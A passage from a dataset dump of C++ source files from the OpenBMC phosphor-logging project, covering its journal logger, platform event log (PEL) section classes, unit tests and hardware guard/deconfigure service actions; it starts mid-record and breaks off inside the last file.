"text": "#pragma once\n#include <cstddef>\n\n#define PROCESS_META 1\n\n// @TODO(stwcx): These values are currently configured in autoconf but never\n// modified by anyone, nor could I see why they ever would be.\n// Once autoconf is removed, they should be switched over to\n// a constant in a header file.\n\n#define BMC_VERSION_FILE \"/etc/os-release\"\n#define BUSNAME_LOGGING \"xyz.openbmc_project.Logging\"\n#define BUSNAME_SYSLOG_CONFIG \"xyz.openbmc_project.Syslog.Config\"\n#define BUSPATH_REMOTE_LOGGING_CONFIG \\\n \"/xyz/openbmc_project/logging/config/remote\"\n#define CALLOUT_FWD_ASSOCIATION \"callout\"\n#define CALLOUT_REV_ASSOCIATION \"fault\"\n#define INVENTORY_ROOT \"/xyz/openbmc_project/inventory\"\n#define OBJ_ENTRY \"/xyz/openbmc_project/logging/entry\"\n#define OBJ_INTERNAL \"/xyz/openbmc_project/logging/internal/manager\"\n#define OBJ_LOGGING \"/xyz/openbmc_project/logging\"\n#define SYSTEMD_BUSNAME \"org.freedesktop.systemd1\"\n#define SYSTEMD_INTERFACE \"org.freedesktop.systemd1.Manager\"\n#define SYSTEMD_PATH \"/org/freedesktop/systemd1\"\n\n#define RSYSLOG_SERVER_CONFIG_FILE \"@rsyslog_server_conf@\"\n\nextern const char *ERRLOG_PERSIST_PATH;\nextern const char *EXTENSION_PERSIST_DIR;\nextern const bool IS_UNIT_TEST;\n\nstatic constexpr size_t ERROR_CAP = @error_cap@;\nstatic constexpr size_t ERROR_INFO_CAP = @error_info_cap@;\n\nstatic constexpr auto FIRST_CEREAL_CLASS_VERSION_WITH_FWLEVEL = \"2\";\nstatic constexpr auto FIRST_CEREAL_CLASS_VERSION_WITH_UPDATE_TS = \"3\";\nstatic constexpr auto FIRST_CEREAL_CLASS_VERSION_WITH_EVENTID = \"4\";\nstatic constexpr auto FIRST_CEREAL_CLASS_VERSION_WITH_RESOLUTION = \"5\";\nstatic constexpr size_t CLASS_VERSION = 5;\n\n// vim: ft=cpp\n"
},
{
"alpha_fraction": 0.46462178230285645,
"alphanum_fraction": 0.4773310422897339,
"avg_line_length": 25.654722213745117,
"blob_id": "fd846c90e6a3251dd0436fe5638d497e65e4b42e",
"content_id": "fcf129fa7459993361b1ec4a3ccbf1c40a5b97ca",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 8183,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 307,
"path": "/lib/lg2_logger.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#define SD_JOURNAL_SUPPRESS_LOCATION\n\n#include <systemd/sd-journal.h>\n#include <unistd.h>\n\n#include <phosphor-logging/lg2.hpp>\n\n#include <algorithm>\n#include <bitset>\n#include <cstdarg>\n#include <cstdio>\n#include <iostream>\n#include <mutex>\n#include <source_location>\n#include <sstream>\n#include <vector>\n\nnamespace lg2::details\n{\n/** Convert unsigned to string using format flags. */\nstatic std::string value_to_string(uint64_t f, uint64_t v)\n{\n switch (f & (hex | bin | dec).value)\n {\n // For binary, use bitset<>::to_string.\n // Treat values without a field-length format flag as 64 bit.\n case bin.value:\n {\n switch (f & (field8 | field16 | field32 | field64).value)\n {\n case field8.value:\n {\n return \"0b\" + std::bitset<8>(v).to_string();\n }\n case field16.value:\n {\n return \"0b\" + std::bitset<16>(v).to_string();\n }\n case field32.value:\n {\n return \"0b\" + std::bitset<32>(v).to_string();\n }\n case field64.value:\n default:\n {\n return \"0b\" + std::bitset<64>(v).to_string();\n }\n }\n }\n\n // For hex, use the appropriate sprintf.\n case hex.value:\n {\n char value[19];\n const char* format = nullptr;\n\n switch (f & (field8 | field16 | field32 | field64).value)\n {\n case field8.value:\n {\n format = \"0x%02\" PRIx64;\n break;\n }\n\n case field16.value:\n {\n format = \"0x%04\" PRIx64;\n break;\n }\n\n case field32.value:\n {\n format = \"0x%08\" PRIx64;\n break;\n }\n\n case field64.value:\n {\n format = \"0x%016\" PRIx64;\n break;\n }\n\n default:\n {\n format = \"0x%\" PRIx64;\n break;\n }\n }\n\n snprintf(value, sizeof(value), format, v);\n return value;\n }\n\n // For dec, use the simple to_string.\n case dec.value:\n default:\n {\n return std::to_string(v);\n }\n }\n}\n\n/** Convert signed to string using format flags. */\nstatic std::string value_to_string(uint64_t f, int64_t v)\n{\n // If hex or bin was requested just use the unsigned formatting\n // rules. (What should a negative binary number look like otherwise?)\n if (f & (hex | bin).value)\n {\n return value_to_string(f, static_cast<uint64_t>(v));\n }\n return std::to_string(v);\n}\n\n/** Convert float to string using format flags. */\nstatic std::string value_to_string(uint64_t, double v)\n{\n // No format flags supported for floats.\n return std::to_string(v);\n}\n\n// Positions of various strings in an iovec.\nstatic constexpr size_t pos_msg = 0;\nstatic constexpr size_t pos_fmtmsg = 1;\nstatic constexpr size_t pos_prio = 2;\nstatic constexpr size_t pos_file = 3;\nstatic constexpr size_t pos_line = 4;\nstatic constexpr size_t pos_func = 5;\nstatic constexpr size_t static_locs = pos_func + 1;\n\n/** No-op output of a message. */\nstatic void noop_extra_output(level, const std::source_location&,\n const std::string&)\n{}\n\n/** std::cerr output of a message. */\nstatic void cerr_extra_output(level l, const std::source_location& s,\n const std::string& m)\n{\n static const char* const defaultFormat = []() {\n const char* f = getenv(\"LG2_FORMAT\");\n if (nullptr == f)\n {\n f = \"<%l> %m\";\n }\n return f;\n }();\n\n const char* format = defaultFormat;\n\n std::stringstream stream;\n\n while (*format)\n {\n if (*format != '%')\n {\n stream << *format;\n ++format;\n continue;\n }\n\n ++format;\n switch (*format)\n {\n case '%':\n case '\\0':\n stream << '%';\n break;\n\n case 'f':\n stream << s.function_name();\n break;\n\n case 'F':\n stream << s.file_name();\n break;\n\n case 'l':\n stream << static_cast<uint64_t>(l);\n break;\n\n case 'L':\n stream << s.line();\n break;\n\n case 'm':\n stream << m;\n break;\n\n default:\n stream << '%' << *format;\n break;\n }\n\n if (*format != '\\0')\n {\n ++format;\n }\n }\n\n static std::mutex mutex;\n\n // Prevent multiple threads from clobbering the stderr lines of each other\n std::scoped_lock lock(mutex);\n\n // Ensure this line makes it out before releasing mutex for next line\n std::cerr << stream.str() << std::endl;\n}\n\n// Use the cerr output method if we are on a TTY or if explicitly set via\n// environment variable.\nstatic auto extra_output_method = (isatty(fileno(stderr)) ||\n nullptr != getenv(\"LG2_FORCE_STDERR\"))\n ? cerr_extra_output\n : noop_extra_output;\n\n// Do_log implementation.\nvoid do_log(level l, const std::source_location& s, const char* m, ...)\n{\n using namespace std::string_literals;\n\n std::vector<std::string> strings{static_locs};\n\n std::string message{m};\n\n // Assign all the static fields.\n strings[pos_fmtmsg] = \"LOG2_FMTMSG=\"s + m;\n strings[pos_prio] = \"PRIORITY=\"s + std::to_string(static_cast<uint64_t>(l));\n strings[pos_file] = \"CODE_FILE=\"s + s.file_name();\n strings[pos_line] = \"CODE_LINE=\"s + std::to_string(s.line());\n strings[pos_func] = \"CODE_FUNC=\"s + s.function_name();\n\n // Handle all the va_list args.\n std::va_list args;\n va_start(args, m);\n while (true)\n {\n // Get the header out.\n auto h_ptr = va_arg(args, const char*);\n if (h_ptr == nullptr)\n {\n break;\n }\n std::string h{h_ptr};\n\n // Get the format flag.\n auto f = va_arg(args, uint64_t);\n\n // Handle the value depending on which type format flag it has.\n std::string value = {};\n switch (f & (signed_val | unsigned_val | str | floating).value)\n {\n case signed_val.value:\n {\n auto v = va_arg(args, int64_t);\n value = value_to_string(f, v);\n break;\n }\n\n case unsigned_val.value:\n {\n auto v = va_arg(args, uint64_t);\n value = value_to_string(f, v);\n break;\n }\n\n case str.value:\n {\n value = va_arg(args, const char*);\n break;\n }\n\n case floating.value:\n {\n auto v = va_arg(args, double);\n value = value_to_string(f, v);\n break;\n }\n }\n\n // Create the field for this value.\n strings.emplace_back(h + '=' + value);\n\n // Check for {HEADER} in the message and replace with value.\n auto h_brace = '{' + h + '}';\n if (auto start = message.find(h_brace); start != std::string::npos)\n {\n message.replace(start, h_brace.size(), value);\n }\n }\n va_end(args);\n\n // Add the final message into the strings array.\n strings[pos_msg] = \"MESSAGE=\"s + message.data();\n\n // Trasform strings -> iovec.\n std::vector<iovec> iov{};\n std::ranges::transform(strings, std::back_inserter(iov), [](auto& s) {\n return iovec{s.data(), s.length()};\n });\n\n // Output the iovec.\n sd_journal_sendv(iov.data(), strings.size());\n extra_output_method(l, s, message);\n}\n\n} // namespace lg2::details\n"
},
{
"alpha_fraction": 0.6034172773361206,
"alphanum_fraction": 0.6641187071800232,
"avg_line_length": 29.88888931274414,
"blob_id": "d01c7f9bd2cd4ec3c30a6794cdcd6063cf76294c",
"content_id": "38e5b5850623304281363d81c433db97cc398052",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2224,
"license_type": "permissive",
"max_line_length": 64,
"num_lines": 72,
"path": "/test/openpower-pels/pel_rules_test.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include \"extensions/openpower-pels/pel_rules.hpp\"\n\n#include <gtest/gtest.h>\n\nusing namespace openpower::pels;\n\nstruct CheckParams\n{\n // pel_rules::check() inputs\n uint16_t actionFlags;\n uint8_t eventType;\n uint8_t severity;\n\n // pel_rules::check() expected outputs\n uint16_t expectedActionFlags;\n uint8_t expectedEventType;\n};\n\nconst uint8_t sevInfo = 0x00;\nconst uint8_t sevRecovered = 0x10;\nconst uint8_t sevPredictive = 0x20;\nconst uint8_t sevUnrecov = 0x40;\nconst uint8_t sevCrit = 0x50;\nconst uint8_t sevDiagnostic = 0x60;\nconst uint8_t sevSymptom = 0x70;\n\nconst uint8_t typeNA = 0x00;\nconst uint8_t typeMisc = 0x01;\nconst uint8_t typeTracing = 0x02;\nconst uint8_t typeDumpNotif = 0x08;\n\nTEST(PELRulesTest, TestCheckRules)\n{\n // Impossible to cover all combinations, but\n // do some interesting ones.\n std::vector<CheckParams> testParams{\n // Informational errors w/ empty action flags\n // and different event types.\n {0, typeNA, sevInfo, 0x6000, typeMisc},\n {0, typeMisc, sevInfo, 0x6000, typeMisc},\n {0, typeTracing, sevInfo, 0x6000, typeTracing},\n {0, typeDumpNotif, sevInfo, 0x2000, typeDumpNotif},\n\n // Informational errors with wrong action flags\n {0x8900, typeNA, sevInfo, 0x6000, typeMisc},\n\n // Informational errors with extra valid action flags\n {0x00C0, typeMisc, sevInfo, 0x60C0, typeMisc},\n\n // Informational - don't report\n {0x1000, typeMisc, sevInfo, 0x5000, typeMisc},\n\n // Recovered will report as hidden\n {0, typeNA, sevRecovered, 0x6000, typeNA},\n\n // The 5 error severities will have:\n // service action, report, call home\n {0, typeNA, sevPredictive, 0xA800, typeNA},\n {0, typeNA, sevUnrecov, 0xA800, typeNA},\n {0, typeNA, sevCrit, 0xA800, typeNA},\n {0, typeNA, sevDiagnostic, 0xA800, typeNA},\n {0, typeNA, sevSymptom, 0xA800, typeNA}};\n\n for (const auto& entry : testParams)\n {\n auto [actionFlags, type] = pel_rules::check(\n entry.actionFlags, entry.eventType, entry.severity);\n\n EXPECT_EQ(actionFlags, entry.expectedActionFlags);\n EXPECT_EQ(type, entry.expectedEventType);\n }\n}\n"
},
{
"alpha_fraction": 0.7358490824699402,
"alphanum_fraction": 0.7452830076217651,
"avg_line_length": 12.25,
"blob_id": "51696e3c0eb3e5ca59401603d31143e735dd542e",
"content_id": "813250d95012a0c3129b83380ff4bc3e4041a67c",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 106,
"license_type": "permissive",
"max_line_length": 45,
"num_lines": 8,
"path": "/lib/include/phosphor-logging/lg2/source_location.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include <source_location>\n\nnamespace lg2\n{\nusing source_location = std::source_location;\n}\n"
},
{
"alpha_fraction": 0.575837254524231,
"alphanum_fraction": 0.5816237330436707,
"avg_line_length": 27.37313461303711,
"blob_id": "eed1f6335f0426193e13d25eebfa1db4cfcea6d3",
"content_id": "07f996995a99dd86e67d5157751a4f65b9492698",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5703,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 201,
"path": "/extensions/openpower-pels/extended_user_data.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include \"section.hpp\"\n#include \"stream.hpp\"\n\nnamespace openpower::pels\n{\n\n/**\n * @class ExtendedUserData\n *\n * This represents the Extended User Data section in a PEL. It is free form\n * data that the creator knows the contents of. The component ID, version, and\n * sub-type fields in the section header are used to identify the format.\n *\n * This section is used for one subsystem to add FFDC data to a PEL created\n * by another subsystem. It is basically the same as a UserData section,\n * except it has the creator ID of the section creator stored in the section.\n *\n * The Section base class handles the section header structure that every\n * PEL section has at offset zero.\n */\nclass ExtendedUserData : public Section\n{\n public:\n ExtendedUserData() = delete;\n ~ExtendedUserData() = default;\n ExtendedUserData(const ExtendedUserData&) = default;\n ExtendedUserData& operator=(const ExtendedUserData&) = default;\n ExtendedUserData(ExtendedUserData&&) = default;\n ExtendedUserData& operator=(ExtendedUserData&&) = default;\n\n /**\n * @brief Constructor\n *\n * Fills in this class's data fields from the stream.\n *\n * @param[in] pel - the PEL data stream\n */\n explicit ExtendedUserData(Stream& pel);\n\n /**\n * @brief Constructor\n *\n * Create a valid ExtendedUserData object with the passed in data.\n *\n * The component ID, subtype, and version are used to identify\n * the data to know which parser to call.\n *\n * @param[in] componentID - Component ID of the creator\n * @param[in] subType - The type of user data\n * @param[in] version - The version of the data\n */\n ExtendedUserData(uint16_t componentID, uint8_t subType, uint8_t version,\n uint8_t creatorID, const std::vector<uint8_t>& data);\n\n /**\n * @brief Flatten the section into the stream\n *\n * @param[in] stream - The stream to write to\n */\n void flatten(Stream& stream) const override;\n\n /**\n * @brief Returns the size of this section when flattened into a PEL\n *\n * @return size_t - the size of the section\n */\n size_t flattenedSize()\n {\n return Section::flattenedSize() + sizeof(_creatorID) +\n sizeof(_reserved1B) + sizeof(_reserved2B) + _data.size();\n }\n\n /**\n * @brief Returns the section creator ID field.\n *\n * @return uint8_t - The creator ID\n */\n uint8_t creatorID() const\n {\n return _creatorID;\n }\n\n /**\n * @brief Returns the raw section data\n *\n * This doesn't include the creator ID.\n *\n * @return std::vector<uint8_t>&\n */\n const std::vector<uint8_t>& data() const\n {\n return _data;\n }\n\n /**\n * @brief Returns the section data updated with new data\n *\n * @param[in] subType - The type of user data\n * @param[in] componentID - Component ID of the creator\n * @param[in] newData - The new data\n *\n */\n void updateDataSection(const uint8_t subType, const uint16_t componentId,\n const std::vector<uint8_t>& newData)\n {\n if (newData.size() >= 4)\n {\n size_t origDataSize{};\n\n // Update component Id & subtype in section header of ED\n _header.componentID = static_cast<uint16_t>(componentId);\n _header.subType = static_cast<uint8_t>(subType);\n\n if (newData.size() > _data.size())\n {\n // Don't allow section to get bigger\n origDataSize = _data.size();\n _data = newData;\n _data.resize(origDataSize);\n }\n else\n {\n // Use shrink to handle 4B alignment and update the header size\n auto status =\n shrink(Section::flattenedSize() + 4 + newData.size());\n if (status)\n {\n origDataSize = _data.size();\n _data = newData;\n _data.resize(origDataSize);\n }\n }\n }\n }\n\n /**\n * @brief Get the section contents in JSON\n *\n * @param[in] creatorID - Creator Subsystem ID - unused (see the .cpp)\n * @param[in] plugins - Vector of strings of plugins found in filesystem\n *\n * @return The JSON as a string if a parser was found,\n * otherwise std::nullopt.\n */\n std::optional<std::string>\n getJSON(uint8_t creatorID,\n const std::vector<std::string>& plugins) const override;\n\n /**\n * @brief Shrink the section\n *\n * The new size must be between the current size and the minimum\n * size, which is 12 bytes. If it isn't a 4 byte aligned value\n * the code will do the aligning before the resize takes place.\n *\n * @param[in] newSize - The new size in bytes\n *\n * @return bool - true if successful, false else.\n */\n bool shrink(size_t newSize) override;\n\n private:\n /**\n * @brief Fills in the object from the stream data\n *\n * @param[in] stream - The stream to read from\n */\n void unflatten(Stream& stream);\n\n /**\n * @brief Validates the section contents\n *\n * Updates _valid (in Section) with the results.\n */\n void validate() override;\n\n /**\n * @brief The subsystem creator ID of the code that\n * created this section.\n */\n uint8_t _creatorID;\n\n /**\n * @brief Reserved\n */\n uint8_t _reserved1B;\n\n /**\n * @brief Reserved\n */\n uint16_t _reserved2B;\n\n /**\n * @brief The section data\n */\n std::vector<uint8_t> _data;\n};\n\n} // namespace openpower::pels\n"
},
{
"alpha_fraction": 0.6117179989814758,
"alphanum_fraction": 0.6117179989814758,
"avg_line_length": 25.5,
"blob_id": "551fb77ac6d6e63c8378419c125491320c5af949",
"content_id": "35151283c9d50303484c1a6122b68d79ccbc14e6",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1007,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 38,
"path": "/extensions/openpower-pels/pel_entry.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include \"pel_entry.hpp\"\n\n#include <xyz/openbmc_project/Common/error.hpp>\n\nnamespace openpower\n{\nnamespace pels\n{\n\nnamespace common_error = sdbusplus::xyz::openbmc_project::Common::Error;\n\nbool PELEntry::managementSystemAck(bool value)\n{\n auto current = sdbusplus::org::open_power::Logging::PEL::server::Entry::\n managementSystemAck();\n if (value != current)\n {\n current = sdbusplus::org::open_power::Logging::PEL::server::Entry::\n managementSystemAck(value);\n\n Repository::LogID id{Repository::LogID::Obmc(getMyId())};\n if (auto logId = _repo->getLogID(id); logId.has_value())\n {\n // Update HMC acknowledge bit in PEL\n _repo->setPELHMCTransState(\n logId->pelID.id,\n (value ? TransmissionState::acked : TransmissionState::newPEL));\n }\n else\n {\n throw common_error::InvalidArgument();\n }\n }\n return current;\n}\n\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.6040056347846985,
"alphanum_fraction": 0.6089248061180115,
"avg_line_length": 21.76799964904785,
"blob_id": "c8a4ff17c8918d168cd7f8b35ff4a62947e5c4d5",
"content_id": "60c878e79602a8b4fe58029e735f4039a57e2d33",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2846,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 125,
"path": "/extensions/openpower-pels/pce_identity.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include \"mtms.hpp\"\n#include \"stream.hpp\"\n\nnamespace openpower\n{\nnamespace pels\n{\nnamespace src\n{\n\n/**\n * @class PCEIdentity\n *\n * This represents the PCE (Power Controlling Enclosure) Identity\n * substructure in the callout subsection of the SRC PEL section.\n *\n * It contains the name and machine type/model/SN of that enclosure.\n *\n * It is only used for errors in an I/O drawer where another enclosure\n * may control its power. It is not used in BMC errors and so will\n * never be created by the BMC, but only unflattened in errors it\n * receives from the host.\n */\nclass PCEIdentity\n{\n public:\n PCEIdentity() = delete;\n ~PCEIdentity() = default;\n PCEIdentity(const PCEIdentity&) = default;\n PCEIdentity& operator=(const PCEIdentity&) = default;\n PCEIdentity(PCEIdentity&&) = default;\n PCEIdentity& operator=(PCEIdentity&&) = default;\n\n /**\n * @brief Constructor\n *\n * Fills in this class's data fields from the stream.\n *\n * @param[in] pel - the PEL data stream\n */\n explicit PCEIdentity(Stream& pel);\n\n /**\n * @brief Flatten the object into the stream\n *\n * @param[in] stream - The stream to write to\n */\n void flatten(Stream& pel) const;\n\n /**\n * @brief Returns the size of this structure when flattened into a PEL\n *\n * @return size_t - The size of the structure\n */\n size_t flattenedSize()\n {\n return _size;\n }\n\n /**\n * @brief The type identifier value of this structure.\n */\n static const uint16_t substructureType = 0x5045; // \"PE\"\n\n /**\n * @brief Returns the enclosure name\n *\n * @return std::string - The enclosure name\n */\n std::string enclosureName() const\n {\n // _pceName is NULL terminated\n std::string name{static_cast<const char*>(_pceName.data())};\n return name;\n }\n\n /**\n * @brief Returns the MTMS sub structure\n *\n * @return const MTMS& - The machine type/model/SN structure.\n */\n const MTMS& mtms() const\n {\n return _mtms;\n }\n\n private:\n /**\n * @brief The callout substructure type field. Will be 'PE'.\n */\n uint16_t _type;\n\n /**\n * @brief The size of this callout structure.\n *\n * Always a multiple of 4.\n */\n uint8_t _size;\n\n /**\n * @brief The flags byte of this substructure.\n *\n * Always 0 for this structure.\n */\n uint8_t _flags;\n\n /**\n * @brief The structure that holds the power controlling enclosure's\n * machine type, model, and serial number.\n */\n MTMS _mtms;\n\n /**\n * @brief The name of the power controlling enclosure.\n *\n * Null terminated and padded with NULLs to a 4 byte boundary.\n */\n std::vector<char> _pceName;\n};\n\n} // namespace src\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.637692928314209,
"alphanum_fraction": 0.6385052800178528,
"avg_line_length": 18.854839324951172,
"blob_id": "24816cf34297907a1616ce22d8fcedbad18889b9",
"content_id": "e9b64b3ab39a16e5776a969a3504889a8afad509",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1231,
"license_type": "permissive",
"max_line_length": 67,
"num_lines": 62,
"path": "/test/remote_logging_tests.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include \"config.h\"\n\n#include \"phosphor-rsyslog-config/server-conf.hpp\"\n\n#include <sdbusplus/bus.hpp>\n\n#include <filesystem>\n\n#include \"gmock/gmock.h\"\n#include <gtest/gtest.h>\n\nnamespace phosphor\n{\nnamespace logging\n{\nnamespace test\n{\n\nnamespace fs = std::filesystem;\n\nchar tmplt[] = \"/tmp/logging_test.XXXXXX\";\nauto bus = sdbusplus::bus::new_default();\nfs::path dir(fs::path(mkdtemp(tmplt)));\n\nclass MockServer : public phosphor::rsyslog_config::Server\n{\n public:\n MockServer(sdbusplus::bus_t& bus, const std::string& path,\n const char* filePath) :\n phosphor::rsyslog_config::Server(bus, path, filePath)\n {}\n\n MOCK_METHOD0(restart, void());\n};\n\nclass TestRemoteLogging : public testing::Test\n{\n public:\n TestRemoteLogging()\n {\n configFilePath = std::string(dir.c_str()) + \"/server.conf\";\n config = new MockServer(bus, BUSPATH_REMOTE_LOGGING_CONFIG,\n configFilePath.c_str());\n }\n\n ~TestRemoteLogging()\n {\n delete config;\n }\n\n static void TearDownTestCase()\n {\n fs::remove_all(dir);\n }\n\n MockServer* config;\n std::string configFilePath;\n};\n\n} // namespace test\n} // namespace logging\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.7240896224975586,
"alphanum_fraction": 0.7254902124404907,
"avg_line_length": 22.799999237060547,
"blob_id": "37a9c1a7a1145341de3fd8aec2a6776409043d84",
"content_id": "8807eba095d4da8df27f5eed8ce5f05c85e94f41",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 714,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 30,
"path": "/extensions/openpower-pels/section_factory.hpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#pragma once\n\n#include \"section.hpp\"\n#include \"stream.hpp\"\n\nnamespace openpower\n{\nnamespace pels\n{\nnamespace section_factory\n{\n\n/**\n * @brief Create a PEL section based on its data\n *\n * This creates the appropriate PEL section object based on the section ID in\n * the first 2 bytes of the stream, but returns the base class Section pointer.\n *\n * If there isn't a class specifically for that section, it defaults to\n * creating an instance of the 'Generic' class.\n *\n * @param[in] pelData - The PEL data stream\n *\n * @return std::unique_ptr<Section> - class of the appropriate type\n */\nstd::unique_ptr<Section> create(Stream& pelData);\n\n} // namespace section_factory\n} // namespace pels\n} // namespace openpower\n"
},
{
"alpha_fraction": 0.5405066609382629,
"alphanum_fraction": 0.5418986678123474,
"avg_line_length": 30.099567413330078,
"blob_id": "e7794996cc82a1eabb328c9ec48da65b4e988970",
"content_id": "a65fe21408ced32579b4328a741b59be516d4b9a",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 7184,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 231,
"path": "/extensions/openpower-pels/phal_service_actions.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include \"phal_service_actions.hpp\"\n\n#include <attributes_info.H>\n#include <fmt/format.h>\n#include <libphal.H>\n\n#include <phosphor-logging/log.hpp>\n\nnamespace openpower\n{\nnamespace pels\n{\nnamespace phal\n{\nusing namespace phosphor::logging;\n\n/**\n * @brief Helper function to get EntrySeverity based on\n * the given GardType\n *\n * @param[in] guardType openpower gard type\n *\n * @return EntrySeverity on success\n * Empty optional on failure\n */\nstd::optional<EntrySeverity> getEntrySeverityType(const std::string& guardType)\n{\n if ((guardType == \"GARD_Unrecoverable\") || (guardType == \"GARD_Fatal\"))\n {\n return EntrySeverity::Critical;\n }\n else if (guardType == \"GARD_User_Manual\")\n {\n return EntrySeverity::Manual;\n }\n else if (guardType == \"GARD_Predictive\")\n {\n return EntrySeverity::Warning;\n }\n else\n {\n log<level::ERR>(\n fmt::format(\"GUARD: Unsupported GardType [{}] was given \",\n \"to get the hardware isolation entry severity type\",\n guardType.c_str())\n .c_str());\n }\n return std::nullopt;\n}\n\n/**\n * @brief Helper function to create guard records.\n *\n * User need to fill the JSON callouts array with below keywords/data\n * \"Entitypath\": entity path of the hardware from the PHAL device tree.\n * \"Guardtype\": The hardware isolation severity which is defined in\n * xyz.openbmc_project.HardwareIsolation.Entry\n * \"Guarded\": boolean, true to create gurad records.\n *\n * @param[in] jsonCallouts - The array of JSON callouts, or an empty object.\n * @param[in] path - The BMC error log object path\n * @param[in] dataIface - The DataInterface object\n */\nvoid createGuardRecords(const nlohmann::json& jsonCallouts,\n const std::string& path,\n const DataInterfaceBase& dataIface)\n{\n if (jsonCallouts.empty())\n {\n return;\n }\n\n if (!jsonCallouts.is_array())\n {\n log<level::ERR>(\"GUARD: Callout JSON isn't an array\");\n return;\n }\n for (const auto& _callout : jsonCallouts)\n {\n try\n {\n // Check Callout data conatains Guarded requests.\n if (!_callout.contains(\"Guarded\"))\n {\n continue;\n }\n if (!_callout.at(\"Guarded\").get<bool>())\n {\n continue;\n }\n // Get Entity path required for guard D-bus method\n // \"CreateWithEntityPath\"\n if (!_callout.contains(\"EntityPath\"))\n {\n log<level::ERR>(\n \"GUARD: Callout data, missing EntityPath information\");\n continue;\n }\n using EntityPath = std::vector<uint8_t>;\n\n auto entityPath = _callout.at(\"EntityPath\").get<EntityPath>();\n\n std::stringstream ss;\n for (uint32_t a = 0; a < sizeof(ATTR_PHYS_BIN_PATH_Type); a++)\n {\n ss << \" 0x\" << std::hex << static_cast<int>(entityPath[a]);\n }\n std::string s = ss.str();\n log<level::INFO>(fmt::format(\"GUARD :({})\", s).c_str());\n\n // Get Guard type\n auto severity = EntrySeverity::Warning;\n if (!_callout.contains(\"GuardType\"))\n {\n log<level::ERR>(\n \"GUARD: doesn't have Severity, setting to warning\");\n }\n else\n {\n auto guardType = _callout.at(\"GuardType\").get<std::string>();\n // convert GuardType to severity type.\n auto sType = getEntrySeverityType(guardType);\n if (sType.has_value())\n {\n severity = sType.value();\n }\n }\n // Create guard record\n auto type = sdbusplus::xyz::openbmc_project::HardwareIsolation::\n server::convertForMessage(severity);\n dataIface.createGuardRecord(entityPath, type, path);\n }\n catch (const std::exception& e)\n {\n log<level::INFO>(\n fmt::format(\"GUARD: Failed entry creation exception:({})\",\n e.what())\n .c_str());\n }\n }\n}\n\n/**\n * @brief Helper function to create deconfig records.\n *\n * User need to fill the JSON callouts array with below keywords/data\n * \"EntityPath\": entity path of the hardware from the PHAL device tree.\n * \"Deconfigured\": boolean, true to create deconfigure records.\n *\n * libphal api is used for creating deconfigure records, which includes\n * update HWAS_STATE attribute to non functional with PLID information.\n *\n * @param[in] jsonCallouts - The array of JSON callouts, or an empty object.\n * @param[in] plid - PLID value\n */\nvoid createDeconfigRecords(const nlohmann::json& jsonCallouts,\n const uint32_t plid)\n{\n using namespace openpower::phal::pdbg;\n\n if (jsonCallouts.empty())\n {\n return;\n }\n\n if (!jsonCallouts.is_array())\n {\n log<level::ERR>(\"Deconfig: Callout JSON isn't an array\");\n return;\n }\n for (const auto& _callout : jsonCallouts)\n {\n try\n {\n // Check Callout data conatains Guarded requests.\n if (!_callout.contains(\"Deconfigured\"))\n {\n continue;\n }\n\n if (!_callout.at(\"Deconfigured\").get<bool>())\n {\n continue;\n }\n\n if (!_callout.contains(\"EntityPath\"))\n {\n log<level::ERR>(\n \"Deconfig: Callout data missing EntityPath information\");\n continue;\n }\n using EntityPath = std::vector<uint8_t>;\n auto entityPath = _callout.at(\"EntityPath\").get<EntityPath>();\n log<level::INFO>(\"Deconfig: adding deconfigure record\");\n // convert to libphal required format.\n ATTR_PHYS_BIN_PATH_Type physBinPath;\n std::copy(entityPath.begin(), entityPath.end(), physBinPath);\n // libphal api to deconfigure the target\n if (!pdbg_targets_init(NULL))\n {\n log<level::ERR>(\"pdbg_targets_init failed, skipping deconfig \"\n \"record update\");\n return;\n }\n openpower::phal::pdbg::deconfigureTgt(physBinPath, plid);\n }\n catch (const std::exception& e)\n {\n log<level::INFO>(\n fmt::format(\n \"Deconfig: Failed to create records, exception:({})\",\n e.what())\n .c_str());\n }\n }\n}\n\nvoid createServiceActions(const nlohmann::json& jsonCallouts,\n const std::string& path,\n const DataInterfaceBase& dataIface,\n const uint32_t plid)\n{\n // Create Guard records.\n createGuardRecords(jsonCallouts, path, dataIface);\n // Create Deconfigure records.\n 